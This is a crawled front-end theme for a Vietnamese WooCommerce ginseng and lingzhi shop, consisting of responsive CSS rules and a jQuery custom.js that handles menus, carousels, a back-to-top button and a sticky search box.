.zek_detail_video{padding: 20px 0;}
.zek_detail_body .content_product{padding: 0;background: transparent;}
.btn-read-more{font-size: 18px;}
.zek_detail_body .images_product{margin-bottom: 20px;}
.zek_detail_body .title_pr{font-size: 18px;margin-bottom: 20px;padding: 10px 70px 10px 20px;}
.cr-all-reviews-shortcode .cr-review-form-item span, .cr-ajax-reviews-review-form .cr-review-form-item span{font-size: 18px;}
.zek_detail_body .comment_product{margin-bottom: 10px;}
.zek_taxonomy_main .banner_taxonomy .video{display: none;}
.zek_taxonomy_main .banner_taxonomy{margin-bottom: 20px;}
.zek_cart_body .cartt .woocommerce-cart-form{width: 100%;margin-right: 0;}
.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before{display: none;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .image{width: 120px;display: table-cell;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities{width: 120px;display: table-cell;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info{width: 100%;text-align: left !important;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .info .amount{font-size: 14px;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .amount{font-size: 14px;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .quantity input{width: 28px;height: 28px;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table .cart_item .quantities .quantity input.qty{width: 40px;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table tr:last-child{display: flex;width: 200px;}
.zek_cart_body .cartt .woocommerce-cart-form table.shop_table td.actions{width: 100%;display: block;}
.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{padding: 5px 10px;}
.woocommerce table.shop_table_responsive tbody th, .woocommerce-page table.shop_table_responsive tbody th{display: block;}
.zek_cart_body .cartt .cart_totals{padding-bottom: 10px;}
.zek_cart_body .cartt .cart-collaterals{width: 100%;}
.zek_cart_body .cartt .cart_totals table.shop_table .order-total td{width: auto;text-align: right !important;}
.zek_cart_body .cartt .cart_totals table.shop_table .order-total td > strong{font-size: 20px;}
.zek_cart_body .checkoutt{margin-top: 20px;}
.zek_cart_body .checkoutt #customer_details{margin-bottom: 20px;}
.zek_cart_body .checkoutt #customer_details .woocommerce-billing-fields{padding: 10px;}
.zek_cart_body .checkoutt #order_review #place_order{width: auto;padding: 0 60px;font-size: 16px;height: 50px;line-height: 50px;}
.zek_checkout_body .box_thanks{padding: 30px 0 60px;font-size: 14px;}
.zek_checkout_body .box_thanks .text{font-size: 16px;}
.zek_checkout_body .box_thanks .textbig{font-size: 18px;}
.zek_checkout_body .box_thanks .textsm{margin-bottom: 20px;}
.zek_checkout_body .box_thanks .title{font-size: 26px;}
.zek_checkout_body .box_thanks .linkback{margin-top: 30px;padding: 0 40px;height: 48px;font-size: 16px;}
.zek_list_product{margin: -10px;}
.zek_list_product .zek_item_pro{padding: 10px;}
.zek_home_sec2 .category{padding: 40px 0;}
.zek_footer_full{padding: 0;}
.zek_footer_top{padding-top: 10px;padding-bottom: 10px;position: relative;}
.zek_footer_top .container{position: relative;z-index: 2;}
.zek_footer_top:after{content: "";display: block;width: 100%;height: calc(100% + 30px);position: absolute;top: -10px;left: 0;background-image: url(images/back_ft.png);background-size: 100% 100%;}
.zek_footer_top .flex{flex-direction: column;}
.zek_footer_top .logo{width: 100%;justify-content: center;flex-direction: column;}
.zek_footer_top .logo img{margin-right: 0;}
.zek_footer_top .logo span{font-size: 16px;}
.zek_footer_top .support{width: 100%;justify-content: center;display: none;}
.zek_footer_main .showroom .name{text-align: center;font-size: 15px;}
.zek_footer_title{margin-bottom: 12px;text-align: center;}
.zek_footer_main form{position: relative;}
.zek_footer_main form input[type="email"]{padding: 5px 100px 5px 10px;}
.zek_footer_main form input[type="submit"]{position: absolute;margin-top: 0;height: 32px;line-height: 32px;top: 0;right: 0;}
.zek_footer_main .social{justify-content: center;}
.zek_footer_main .footermenu .widget{display: block;margin: 0 auto;width: 400px;max-width: 100%;}
.zek_footer_main .footermenu .zek_footer_title{border: 1px solid #fff;font-size: 16px;font-weight: 600;padding: 3px 10px;cursor: pointer;position: relative;}
.zek_footer_main .footermenu .zek_footer_title:after{content: "+";position: absolute;right: 5px;top: 45%;transform: translateY(-50%);font-size: 18px;line-height: 1;}
.zek_footer_main .footermenu .textwidget{text-align: center;display: none;}
.zek_home_banner .img img.pc{display: none;}
.zek_home_banner .img img.mb{display: block;}
.zek_home_sec3{padding: 30px 0;}
.zek_home_sec3 .title{font-size: 24px;}
.zek_home_sec3 .name{height: 42px;font-size: 16px;clear: both;width: 100%;}

.zek_footer_bot .title{padding: 10px 0;text-align: center;}
.zek_footer_bot .slider{padding: 10px 0;}
.zek_footer_bot .slider .item{width: 25%;}

.zek_footer_main{padding: 20px 0;}
.zek_home_sec1 .banner{margin-bottom: 20px;}
.zek_home_sec1 .banner img.mb{display: block;}
.zek_home_sec1 .banner img.pc{display: none;}
.zek_home_sec1.duoi6item .swiper-wrapper{justify-content: normal;}
.zek_home_sec1 .slider .item .img{border-radius: 6px;}
.zek_home_sec1 .slider .swiper-button-next{right: -30px;}
.zek_home_sec1 .slider .swiper-button-prev{left: -30px;}
.zek_home_sec2 .banner img.mb{display: block;}
.zek_home_sec2 .banner img.pc{display: none;}
.swiper-button-next, .swiper-button-prev{width: 32px;height: 32px;}
.swiper-button-next::after, .swiper-button-prev::after{font-size:16px;}
.zek_home_sec3 .item .info .capt{font-size: 14px;}

.zek_detail_body .tab_product{overflow-x: auto;padding: 5px;}
.zek_detail_body .tab_product ul{width: max-content;overflow: hidden;}
.zek_detail_body .tab_product ul li{width: auto;}

}
@media(max-width:575px) {
.woo-variation-product-gallery{width: 100%;}
.woo-variation-gallery-thumbnail-slider{padding: 0 60px}
.zek_detail_price .price{font-size: 24px !important;}
.zek_detail_price .price del{font-size: 16px;}
.zek_detail_price .price .woocommerce-Price-currencySymbol{font-size: 16px;}
.woocommerce div.product form.cart .button{margin-left: 0;}
a.devvn_buy_now_style{}
.zek_detail_video .item{width: 100%;}

.cr-all-reviews-shortcode .cr-review-form-item span, .cr-ajax-reviews-review-form .cr-review-form-item span{font-size: 16px;}
.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner{height: 26px;padding: 0 3px;}
.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-inner svg{width: 18px;height: 18px;}
.cr-review-form-rating-overall .cr-review-form-rating .cr-review-form-rating-cont .cr-review-form-rating-nbr{font-size: 16px;height: 26px;line-height: 26px;}
.zek_detail_body .title_pr{font-size: 16px;margin-bottom: 15px;}
.zek_home_sec3 .name{font-size: 13px;padding: 0 10px;}
.zek_home_sec3 .item .info .capt{font-size: 13px;}
.zek_home_sec3 .item .info .desc{font-size: 12px;}
.zek_footer_bot .slider .list{margin: -4px -10px;}
.zek_footer_bot .slider .item{padding: 4px 10px;}
.zek_home_sec1 .slider .swiper-button-next{right: -10px;}
.zek_home_sec1 .slider .swiper-button-prev{left: -10px;}

}
@media(max-width:429px) {
.zek_header_nav .hotlines{width: 100%;}
.zek_header_nav .navs{width: 100%;}
.zek_header_main .logo{min-width: 140px;}
.zek_touch_menu svg{width: 20px;height: 20px;}
.zek_home_sec1{padding: 20px 0;}
.zek_home_sec2 .category{padding: 20px 0;}
.zek_item_pro .info .price{font-size: 16px;}
.zek_item_pro .info .price del{font-size: 12px;margin-left: 6px;}
.zek_item_pro .info .price .woocommerce-Price-currencySymbol{font-size: 12px;}
.zek_item_pro .img{margin-bottom: 8px;}
.zek_item_pro .info .name{margin-bottom: 6px;-webkit-line-clamp: 2;}
.zek_item_pro .info .link{margin-top: 6px;font-size: 12px;}
.zek_home_sec3 .title{font-size: 20px;margin-bottom: 15px;}
.zek_home_sec3{padding: 20px 0;}
.zek_home_sec3 .name{height: 38px;font-size: 16px;}
.zek_footer_top .logo span{font-size: 15px;}
.zek_footer_top .logo img{max-height: 50px;margin-right: 10px;}
.zek_footer_top .support .it .icon svg{width: 22px;height: 22px;}
.zek_footer_top .support .it .text{font-size: 14px;}
.zek_footer_main .images img{max-height: 26px;}
.woo-variation-gallery-thumbnail-slider{padding: 0 30px;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-prev-arrow{left: 5px;}
.woo-variation-gallery-thumbnail-slider .wvg-thumbnail-next-arrow{right: 5px;}

}
a.nav-links {
    border-radius: 3px;
    background: #3a150bbf;
    color: #fff;
    text-transform: uppercase;
    font-size: 14px;
    padding: 0 25px 0 15px;
    display: flex;
    align-items: center;
    white-space: nowrap;
    height: 40px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://nhansamlinhchi.net.vn/wp-content/themes/themenamewoo/js/custom.js?v=1764399881
body_size: 1392
content:
(function($) {
	$('.zek_support .buttons').click(function() {
$('.zek_support').toggleClass('active');
});
  $('.zek_support .close').click(function() {
$('.zek_support').toggleClass('active');
});
// Menu-mobile
$('.zek_touch_menu').click(function() {
$('body').addClass('zek_active');
});
$('.zek_line_dark').click(function() {
$('body').removeClass('zek_active');
});
$('.zek_touch_menu2').click(function() {
$('body').addClass('zek_active2');
});
$('.zek_line_dark2').click(function() {
$('body').removeClass('zek_active2');
});
$(".zek_menu_mobile .menu li.menu-item-has-children> a").after('<span class="icon"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"/></svg></span>');
$('.zek_menu_mobile .menu li.menu-item-has-children .icon').click(function () { $(this).parent('li').children('ul').stop(0).slideToggle(300); $(this).stop(0).toggleClass('icon').toggleClass('icon plus'); });

$(".zek_menu_mobile .menu li.menu-item-has-children .icon").click(function() {
  $(this).parent().toggleClass('re_arrow');
});
// Footer
$(document).ready(function() {
  checkScreenSize();
  $(window).resize(function() {
    checkScreenSize();
  });
  function checkScreenSize() {
    // Kiểm tra kích thước màn hình
    if ($(window).width() <= 768) {
      $('.zek_footer_main .footermenu .zek_footer_title').click(function() {
      $(this).parent('.widget').children('.textwidget').slideToggle(300);
      return false;
    });
    } else {
      // Màn hình không thỏa mãn điều kiện
    }
  }
});


// Search
$('#header .box_search .icon').click(function() {
$(this).parent('.box_search').addClass('active');
});
const $setting = $('#header .box_search');
$(document).mouseup(e => {
if (!$setting.is(e.target) // if the target of the click isn't the container...
&& $setting.has(e.target).length === 0) // ... nor a descendant of the container
{
$setting.removeClass('active');
}
});
// Back-top
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 500) {
$('#back-top').fadeIn();
} else {
$('#back-top').fadeOut();
}
});
$('#back-top').click(function () {
$('body,html').animate({
scrollTop: 0
}, 800);
return false;
});
});

// Ajax Contact-form7
$('.wpcf7-submit').click(function () {
var thisElement = $(this);
var oldVal = thisElement.val();
var textLoading = 'Đang xử lý ...';
$('.cf7_submit .ajax-loader').remove();
thisElement.val(textLoading);
document.addEventListener('wpcf7submit', function (event) {
thisElement.val(oldVal);
}, false);
});
// Add-class
$('table').addClass('table table-bordered');
$('.zek_detail_head .info-product .price').wrap('<div class="zek_detail_price"></div>');
$('.zek_detail_head .info-product .price').before('<span class="name">Giá bán lẻ</span>');
// Click-run
$(".zek_link_move").click(function(a) {
var i = this.getAttribute("href");
if ("" != i) {
var t = $(i).offset().top - 67;
$(window).width() <= 1190 && (t += 7), $("html, body").animate({
scrollTop: t
}, 500)
}
});
// Swiper
var swiper = new Swiper(".swiper_cate", {
loop: false,
spaceBetween: 0,
navigation: {
  nextEl: ".swiper-button-nextc",
  prevEl: ".swiper-button-prevc",
},
breakpoints: {
  0: {
      slidesPerView: 3,
  },
  430: {
      slidesPerView: 3,
  },
  576: {
      slidesPerView: 3,
  },
  768: {
      slidesPerView: 5,
  },
  992: {
      slidesPerView: 6,
  }
},
});
var swiper = new Swiper(".swiper_main", {
loop: true,
slidesPerView: "1",
autoplay: {
delay: 6000,
disableOnInteraction: false,
},
pagination: {
el: ".swiper-pagination",
},
});
var swiper = new Swiper(".swiper_site", {
loop: false,
autoplay: {
delay: 5000,
disableOnInteraction: false,
},
breakpoints: {
  0: {
      slidesPerView: 3,
      spaceBetween: 15,
  },
  430: {
      slidesPerView: 3,
      spaceBetween: 20,
  },
  576: {
      slidesPerView: 4,
      spaceBetween: 20,
  },
  768: {
      slidesPerView: 6,
      spaceBetween: 20,
  },
  992: {
      slidesPerView: 8,
      spaceBetween: 20,
  },
  1200: {
      slidesPerView: 8,
      spaceBetween: 30,
  }
},
});
// Swiper-cate
// readmore1
$('.zek_taxonomy_content').each(function(){
if($(this).height() > 220 ){
    $(this).addClass('ellipsis');
}
});
$('.zek_taxonomy_content button.btnz').click(function() {
$('.term-description').toggleClass('heightauto');
$(this).toggleClass('btn_up');
});

// Sticky
function checkElementVisibility() {
    const elements = document.getElementsByClassName("box_search");
    const windowHeight = window.innerHeight;
  
    for (let i = 0; i < elements.length; i++) {
      const elementBounds = elements[i].getBoundingClientRect();
  
      if (elementBounds.top < windowHeight*0.1 && elementBounds.bottom > 0) {
     $("#header .box_search").css({
      "position": "fixed",
    "top": "0",
      });
      } else  {
      
        
      }
    }
  }
  window.addEventListener("scroll", checkElementVisibility);


function checkElementVisibility2() {
    const elements = document.getElementsByClassName("zek_header_main");
    const windowHeight = window.innerHeight;
  
    for (let i = 0; i < elements.length; i++) {
      const elementBounds = elements[i].getBoundingClientRect();
  
      if (elementBounds.top < windowHeight*0.1 && elementBounds.bottom > 0) {
     $("#header .box_search").css({
      "position": "absolute",
      "top": "100%",
      });
      } else {
        
      }
    }
  }
  window.addEventListener("scroll", checkElementVisibility2);

})(jQuery);